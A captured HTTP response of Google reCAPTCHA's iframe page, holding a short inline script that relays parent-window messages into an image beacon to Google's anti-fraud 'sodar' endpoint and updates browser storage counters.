content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7yAH0tQAWIdpHmxcfhkxJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768805889695');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>